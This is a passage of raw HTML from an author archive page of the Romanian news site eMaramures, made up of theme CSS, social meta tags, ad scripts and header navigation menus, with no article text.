.jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="eMM"/>
  <meta property="og:url" content="https://www.emaramures.ro/author/ancamiklos/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="eMM"/>
  <meta itemprop="headline" content="eMM"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="eMM"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/author/ancamiklos/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_author -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive paged author author-ancamiklos author-107 wp-embed-responsive paged-356 author-paged-356 jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
